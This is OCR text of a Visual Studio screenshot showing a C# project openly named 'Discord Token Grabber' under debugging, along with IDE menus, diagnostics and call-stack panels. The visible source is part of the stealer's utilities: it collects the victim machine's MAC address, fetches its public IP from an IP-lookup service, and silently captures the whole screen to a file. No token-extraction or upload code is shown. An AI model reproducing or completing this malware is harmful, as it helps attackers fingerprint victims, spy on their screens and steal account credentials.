 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Discord Token Grabber KW
Debug Any CPU Continue Live Share
DiscordUserUtilities.cs SystemUserUtilities.cs Converter.cs SystemUser.cs DiscordUser.cs Program.cs App.config GlobalVars.cs SystemUser.cs DiscordUser.cs Program.cs packages.config
DiscordTokenGrabber DiscordTokenGrabber.Utlities.SystemUserUtilities TakeScreenShot()
40 {
41 var managementObject = (ManagementObject)managementBaseObject;
42 if (text == string.Empty && (bool)managementObject["IPEnabled"])
43 text = managementObject["MacAddress"].ToString();
44 managementObject.Dispose();
45 }
46
47 return text;
48 }
49
0 references
50 public async Task<SystemUser> GetPublicIpAddress()
51 {
52 var request = new HttpRequestMessage(HttpMethod.Get, requestUri: "https://api.ipify.org/?format=json");
53 var response = await _http.SendAsync(request);
54
55 var json :string = await response.Content.ReadAsStringAsync();
56 return JsonConvert.DeserializeObject<SystemUser>(json);
57 }
58
1 reference
59 public void TakeScreenShot()
60 {
61 Bitmap bmp = new Bitmap(Screen.PrimaryScreen.Bounds.Width, Screen.PrimaryScreen.Bounds.Height); bmp = {Bitmap}
62 using (Graphics g = Graphics.FromImage(bmp)) g = {Graphics}
63 {
64 g.CopyFromScreen(sourceX: 0, sourceY: 0, destinationX: 0, destinationY: 0, Screen.PrimaryScreen.Bounds.Size); ≤ 1ms elapsed g = {Graphics}
65 bmp.Save(filename: "screenshot.png"); // saves the image
66 }
67 }
68 }
69 }
121 % No issues found Ln: 64 Ch: 17 SPC CRLF
Diagnostic Tools
Diagnostics session: 0 seconds (77 ms selected)
76ms 76.8m
Events
Process Memory (MB) S Pr...
6 6
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (5 of 5)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Locals
Search (Ctrl+E) Search Depth: 3
Name Value Type
this {DiscordTokenGrabber.Utlities.SystemUserUtilities} DiscordTokenGrabber.Utli...
bmp {System.Drawing.Bitmap} System.Drawing.Bitmap
g {System.Drawing.Graphics} System.Drawing.Graphics
Locals Watch 1
Call Stack
Name Lang
DiscordTokenGrabber.exe!DiscordTokenGrabber.Utlities.SystemUserUtilities.TakeScreenShot() Line 64 C#
DiscordTokenGrabber.exe!DiscordTokenGrabber.Program.Main(string[] args) Line 19 C#
[External Code]
Call Stack Exception Settings Immediate Window
Ready Add to Source Control 2
ENG 8:16 PM